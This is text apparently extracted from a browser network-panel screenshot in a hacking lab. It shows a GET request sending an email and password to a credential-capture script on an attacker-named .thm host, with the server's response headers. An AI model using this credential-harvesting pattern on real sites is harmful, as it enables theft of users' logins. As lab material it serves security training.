 Headers Cookies Request Response Timings Stack Trace
Filter Headers Block Resend
GET http://evilparrot.thm/cred-capture.php?email=test@test.com&password=test
Status 200 OK ?
Version HTTP/1.1
Transferred 516 B (97 B size)
Referrer Policy strict-origin-when-cross-origin
Request Priority Highest
Response Headers (403 B) Raw
? Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept
? Access-Control-Allow-Methods: GET, POST